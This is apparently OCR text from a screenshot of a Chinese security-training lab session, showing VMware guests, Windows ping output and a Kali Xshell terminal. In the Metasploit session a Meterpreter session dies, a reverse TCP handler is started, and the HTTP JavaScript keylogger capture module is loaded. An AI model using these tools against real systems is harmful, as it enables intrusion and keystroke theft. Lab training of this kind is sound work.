 Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 linux Windows 7 x64 Win2K3 Metasploitable XP
C:\Windows\system32\cmd.exe
UDP 192.168.65.135:137 *:* 4
UDP 192.168.65.135:138 *:* 4
UDP [::]:500 *:* 876
UDP [::]:4500 *:* 876
UDP [::]:5355 *:* 384
C:\Users\admin>ping www.baidu.com
正在 Ping www.a.shifen.com [180.97.33.107] 具有 32 字节的数据:
来自 180.97.33.107 的回复: 字节=32 时间=25ms TTL=128
来自 180.97.33.107 的回复: 字节=32 时间=21ms TTL=128
来自 180.97.33.107 的回复: 字节=32 时间=20ms TTL=128
来自 180.97.33.107 的回复: 字节=32 时间=20ms TTL=128
180.97.33.107 的 Ping 统计信息:
数据包: 已发送 = 4, 已接收 = 4, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 20ms, 最长 = 25ms, 平均 = 21ms
C:\Users\admin>ping www.baidu.com
正在 Ping www.a.shifen.com [180.97.33.108] 具有 32 字节的数据:
来自 180.97.33.108 的回复: 字节=32 时间=22ms TTL=128
来自 180.97.33.108 的回复: 字节=32 时间=22ms TTL=128
来自 180.97.33.108 的回复: 字节=32 时间=22ms TTL=128
来自 180.97.33.108 的回复: 字节=32 时间=24ms TTL=128
180.97.33.108 的 Ping 统计信息:
数据包: 已发送 = 4, 已接收 = 4, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 22ms, 最长 = 24ms, 平均 = 22ms
C:\Users\admin>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
kali - root@kali: ~ - Xshell 6 (Free for Home/School)
漏洞银行 BUGBANK
大咖面对面
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***@192.168.65.100:22
要添加当前会话，点击左侧的箭头按钮
会话管理器
1 root@kali: ~ 2 root@kali: ~ +
meterpreter >
[*] 192.168.65.135 - Meterpreter session 3 closed. Reason: Died
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.65.100:1234
exit
quot
quit
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf exploit(multi/handler) > use auxiliary/server/capture/http_javascript_keylogger
msf auxiliary(server/capture/http_javascript_keylogger) > show
ssh://root@192.168.65.100:22 SSH2 xterm 102x31 31,64 2 会话 CAP NUM
漏洞银行
BUGBANK.CN
英
21:07
2018/11/23
2